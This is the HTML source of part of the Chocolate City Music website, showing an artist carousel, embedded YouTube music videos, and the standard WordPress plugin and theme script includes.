data-vc-full-width-init="false" class="vc_section vc_custom_1681139902902 vc_section-has-fill bg-color-black"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="es-resp">	<div class="visible-xl" style="height: 40px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 40px;"></div>	<div class="visible-md" style="height: 40px;"></div>	<div class="visible-sm " style="height: 40px;"></div>	<div class="visible-ms" style="height: 40px;"></div>	<div class="visible-xs" style="height: 40px;"></div></div><div class="heading  header-subheader align-center subcolor-main transform-default theme-icon-second icon-type-hidden heading-tag-h3" id="like_sc_header_1960603276"><h3 class="header ltx-sr-id-like_sc_header_1960603276578901298 ltx-sr ltx-sr-effect-fade_in ltx-sr-el-block ltx-sr-delay-0 ltx-sr-duration-1000 ltx-sr-sequences-0">Meet our Artists</h3></div><div class="es-resp">	<div class="visible-xl" style="height: 24px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 24px;"></div>	<div class="visible-md" style="height: 24px;"></div>	<div class="visible-sm " style="height: 24px;"></div>	<div class="visible-ms" style="height: 24px;"></div>	<div class="visible-xs" style="height: 24px;"></div></div><div class="ltx-clients  layout-h3 ltx-logos-6" id="like_sc_header_971949646">
	<div class="swiper-container"><div class="swiper-wrapper">
					<div class="swiper-slide"><a href="https://express.adobe.com/page/19VVFC8nzreXQ/" class="photo"><img decoding="async" src="https://chocolatecitymusic.com/wp-content/uploads/2019/06/20240412_061411070_iOS-480x630.jpg" class="image" alt="Young Jonn"><h5 class="header">Young Jonn</h5></a>
					</div>
					<div class="swiper-slide"><a href="#" class="photo"><img decoding="async" src="https://chocolatecitymusic.com/wp-content/uploads/2024/09/Blaqbonez.jpg" class="image" alt="Blaq Bonez"><h5 class="header">Blaq Bonez</h5></a>
					</div>
					<div class="swiper-slide"><a href="#" class="photo"><img decoding="async" src="https://chocolatecitymusic.com/wp-content/uploads/2024/09/Candy.jpg" class="image" alt="Candy Bleakz"><h5 class="header">Candy Bleakz</h5></a>
					</div>
					<div class="swiper-slide"><a href="#" class="photo"><img decoding="async" src="https://chocolatecitymusic.com/wp-content/uploads/2024/09/Major-AJ.jpg" class="image" alt="Major AJ"><h5 class="header">Major AJ</h5></a>
					</div>
					<div class="swiper-slide"><a href="#" class="photo"><img decoding="async" src="https://chocolatecitymusic.com/wp-content/uploads/2024/09/Tariq.jpg" class="image" alt="Tar1q"><h5 class="header">Tar1q</h5></a>
					</div>
					<div class="swiper-slide"><a href="#" class="photo"><img decoding="async" src="https://chocolatecitymusic.com/wp-content/uploads/2024/09/Noon-Dave.jpg" class="image" alt="Noon Dave"><h5 class="header">Noon Dave</h5></a>
					</div></div></div><div class="arrows">
			<a href="#" class="arrow-left fa fa-chevron-left"></a>
			<a href="#" class="arrow-right fa fa-chevron-right"></a>
		</div></div><div class="es-resp">	<div class="visible-xl" style="height: 130px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 130px;"></div>	<div class="visible-md" style="height: 130px;"></div>	<div class="visible-sm " style="height: 130px;"></div>	<div class="visible-ms" style="height: 80px;"></div>	<div class="visible-xs" style="height: 80px;"></div></div></div></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div><section data-vc-full-width="true" data-vc-full-width-init="false" data-vc-parallax="1.7" class="vc_section vc_custom_1681140564662 vc_section-has-fill vc_general vc_parallax vc_parallax-content-moving bg-color-black ltx-overlay bg-overlay-black"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="es-resp">	<div class="visible-xl" style="height: 30px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 30px;"></div>	<div class="visible-md" style="height: 30px;"></div>	<div class="visible-sm " style="height: 30px;"></div>	<div class="visible-ms" style="height: 22px;"></div>	<div class="visible-xs" style="height: 22px;"></div></div><div class="heading  header-subheader align-center subcolor-main transform-default theme-icon-second icon-type-hidden heading-tag-h3" id="like_sc_header_441935206"><h3 class="header ltx-sr-id-like_sc_header_441935206869383658 ltx-sr ltx-sr-effect-fade_in ltx-sr-el-block ltx-sr-delay-0 ltx-sr-duration-1000 ltx-sr-sequences-0">Videos</h3></div><div class="es-resp">	<div class="visible-xl" style="height: 24px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 24px;"></div>	<div class="visible-md" style="height: 24px;"></div>	<div class="visible-sm " style="height: 24px;"></div>	<div class="visible-ms" style="height: 24px;"></div>	<div class="visible-xs" style="height: 24px;"></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="ltx-content-width col-align-center" id="like_sc_content_width_1657819465"><div class="ltx-wrapper">
	<div class="wpb_video_widget wpb_content_element vc_clearfix  wpb_animate_when_almost_visible wpb_bounceIn bounceIn  vc_video-aspect-ratio-169 vc_video-el-width-90 vc_video-align-center" >
		<div class="wpb_wrapper">
			
			<div class="wpb_video_wrapper"><iframe loading="lazy" title="Young Jonn - Che Che (feat. Asake) [Official Music Video]" width="500" height="281" src="https://www.youtube.com/embed/3EWBlFIW4Xg?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>
		</div>
	</div>
</div></div><div class="es-resp">	<div class="visible-xl" style="height: 24px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 24px;"></div>	<div class="visible-md" style="height: 24px;"></div>	<div class="visible-sm " style="height: 24px;"></div>	<div class="visible-ms" style="height: 24px;"></div>	<div class="visible-xs" style="height: 24px;"></div></div><div class="ltx-content-width col-align-center" id="like_sc_content_width_935112853"><div class="ltx-wrapper">
	<div class="wpb_video_widget wpb_content_element vc_clearfix  wpb_animate_when_almost_visible wpb_bounceIn bounceIn  vc_video-aspect-ratio-169 vc_video-el-width-90 vc_video-align-center" >
		<div class="wpb_wrapper">
			
			<div class="wpb_video_wrapper"><iframe loading="lazy" title="Candy Bleakz - Sinner (Official Video)" width="500" height="281" src="https://www.youtube.com/embed/U1UIrAULKZ0?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>
		</div>
	</div>
</div></div><div class="ltx-content-width col-align-center" id="like_sc_content_width_497107938"><div class="ltx-wrapper"><div class="es-resp">	<div class="visible-xl" style="height: 24px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 24px;"></div>	<div class="visible-md" style="height: 24px;"></div>	<div class="visible-sm " style="height: 24px;"></div>	<div class="visible-ms" style="height: 24px;"></div>	<div class="visible-xs" style="height: 24px;"></div></div>
	<div class="wpb_video_widget wpb_content_element vc_clearfix  wpb_animate_when_almost_visible wpb_bounceIn bounceIn  vc_video-aspect-ratio-169 vc_video-el-width-90 vc_video-align-center" >
		<div class="wpb_wrapper">
			
			<div class="wpb_video_wrapper"><iframe loading="lazy" title="Major AJ - Consent (Visualizer)" width="500" height="281" src="https://www.youtube.com/embed/pWzvty0jj4c?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>
		</div>
	</div>
</div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="ltx-content-width col-align-center" id="like_sc_content_width_1797617793"><div class="ltx-wrapper">
	<div class="wpb_video_widget wpb_content_element vc_clearfix  wpb_animate_when_almost_visible wpb_bounceIn bounceIn  vc_video-aspect-ratio-169 vc_video-el-width-90 vc_video-align-center" >
		<div class="wpb_wrapper">
			
			<div class="wpb_video_wrapper"><iframe loading="lazy" title="Blaqbonez - Go Crazy (Visualizer)" width="500" height="281" src="https://www.youtube.com/embed/yHdcJjMHWaU?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>
		</div>
	</div>
</div></div><div class="es-resp">	<div class="visible-xl" style="height: 24px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 24px;"></div>	<div class="visible-md" style="height: 24px;"></div>	<div class="visible-sm " style="height: 24px;"></div>	<div class="visible-ms" style="height: 24px;"></div>	<div class="visible-xs" style="height: 24px;"></div></div><div class="ltx-content-width col-align-center" id="like_sc_content_width_2014631987"><div class="ltx-wrapper">
	<div class="wpb_video_widget wpb_content_element vc_clearfix  wpb_animate_when_almost_visible wpb_bounceIn bounceIn  vc_video-aspect-ratio-169 vc_video-el-width-90 vc_video-align-center" >
		<div class="wpb_wrapper">
			
			<div class="wpb_video_wrapper"><iframe loading="lazy" title="TAR1Q - Must Have Been (Official Visualizer)" width="413" height="310" src="https://www.youtube.com/embed/ZCqhZfygbKk?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>
		</div>
	</div>
</div></div><div class="es-resp">	<div class="visible-xl" style="height: 24px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 24px;"></div>	<div class="visible-md" style="height: 24px;"></div>	<div class="visible-sm " style="height: 24px;"></div>	<div class="visible-ms" style="height: 24px;"></div>	<div class="visible-xs" style="height: 24px;"></div></div><div class="ltx-content-width col-align-center" id="like_sc_content_width_2097875076"><div class="ltx-wrapper">
	<div class="wpb_video_widget wpb_content_element vc_clearfix  wpb_animate_when_almost_visible wpb_bounceIn bounceIn  vc_video-aspect-ratio-169 vc_video-el-width-90 vc_video-align-center" >
		<div class="wpb_wrapper">
			
			<div class="wpb_video_wrapper"><iframe loading="lazy" title="Noon Dave - Believe (Official Music Video)" width="413" height="310" src="https://www.youtube.com/embed/J7_0j4D8VeA?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>
		</div>
	</div>
</div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="es-resp">	<div class="visible-xl" style="height: 34px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 34px;"></div>	<div class="visible-md" style="height: 34px;"></div>	<div class="visible-sm " style="height: 34px;"></div>	<div class="visible-ms" style="height: 34px;"></div>	<div class="visible-xs" style="height: 34px;"></div></div><div class="btn-wrap">
	<a href="https://www.youtube.com/user/ccnig"  class="btn  btn-main color-hover-default" id="like_sc_button_546799267">View more videos</a></div><div class="es-resp">	<div class="visible-xl" style="height: 34px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 34px;"></div>	<div class="visible-md" style="height: 34px;"></div>	<div class="visible-sm " style="height: 34px;"></div>	<div class="visible-ms" style="height: 34px;"></div>	<div class="visible-xs" style="height: 34px;"></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div>
</div>	</div>
</article>
            </div>
        	        
        </div>
	</div>


<hr />
<div id="footer" role="contentinfo">
<!-- If you'd like to support WordPress, having the "powered by" link somewhere on your blog is the best way; it's our only promotion or advertising. -->
	<p>
		Chocolate City Music is proudly powered by <a href="https://wordpress.org/">WordPress</a>	</p>
</div>
</div>

<!-- Gorgeous design by Michael Heilemann - http://binarybonsai.com/ -->

				<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='vc_animate-css-css' href='https://chocolatecitymusic.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/animate.css/animate.min.css?ver=7.9' type='text/css' media='all' />
<script type="text/javascript" src="https://chocolatecitymusic.com/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://chocolatecitymusic.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://chocolatecitymusic.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://chocolatecitymusic.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/chocolatecitymusic.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chocolatecitymusic.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://chocolatecitymusic.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.1.3" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chocolatecitymusic.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.1.3" id="woocommerce-js"></script>
<script type="text/javascript" src="https://chocolatecitymusic.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://chocolatecitymusic.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://chocolatecitymusic.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://chocolatecitymusic.com/wp-content/themes/recond/assets/js/jquery.matchHeight.js?ver=6.6.4" id="matchheight-js"></script>
<script type="text/javascript" src="https://chocolatecitymusic.com/wp-content/themes/recond/assets/js/jquery.nicescroll.js?ver=3.7.6.0" id="nicescroll-js"></script>
<script type="text/javascript" src="https://chocolatecitymusic.com/wp-content/themes/recond/assets/js/chart.min.js?ver=2.7.3" id="chart-js"></script>
<script type="text/javascript" src="https://chocolatecitymusic.com/wp-content/themes/recond/assets/js/jquery.zoomslider.js?ver=0.2.3" id="zoomslider-js"></script>
<script type="text/javascript" src="https://chocolatecitymusic.com/wp-content/themes/recond/assets/js/waypoint.js?ver=1.6.2" id="waypoint-js"></script>
<script type="text/javascript" src="https://chocolatecitymusic.com/wp-content/themes/recond/assets/js/bootstrap.min.js?ver=4.1.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://chocolatecitymusic.com/wp-content/themes/recond/assets/js/jquery.paroller.min.js?ver=1.3.1" id="paroller-js"></script>
<script type="text/javascript" src="https://chocolatecitymusic.com/wp-content/themes/recond/assets/js/swiper.js?ver=4.5.0" id="swiper-js"></script>
<script type="text/javascript" src="https://chocolatecitymusic.com/wp-content/themes/recond/assets/js/parallax.min.js?ver=1.1.3" id="parallax-js"></script>
<script type="text/javascript" src="https://chocolatecitymusic.com/wp-content/themes/recond/assets/js/parallax-scroll.min.js?ver=1.0" id="parallax-scroll-js"></script>
<script type="text/javascript" src="https://chocolatecitymusic.com/wp-content/themes/recond/assets/js/scrollreveal.js?ver=3.3.4" id="scrollreveal-js"></script>
<script type="text/javascript" src="https://chocolatecitymusic.com/wp-content/themes/recond/assets/js/scripts.js?ver=1.1.7" id="recond-scripts-js"></script>
<script type="text/javascript" src="https://chocolatecitymusic.com/wp-content/themes/recond/assets/js/map-style.js?ver=1.0.0" id="recond-map-style-js"></script>
<script type="text/javascript" src="https://chocolatecitymusic.com/wp-content/themes/recond/assets/js/jquery.magnific-popup.js?ver=1.1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://chocolatecitymusic.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.9" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://chocolatecitymusic.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/skrollr/dist/skrollr.min.js?ver=7.9" id="vc_jquery_skrollr_js-js"></script>
<script type="text/javascript" src="https://chocolatecitymusic.com/wp-content/plugins/js_composer/assets/lib/vc/vc_waypoints/vc-waypoints.min.js?ver=7.9" id="vc_waypoints-js"></script>
<script></script><!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- f5d2aa8cc4c96c5c8bf8450718cf016e --><!-- end Simple Custom CSS and JS -->
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-31 23:18:07 -->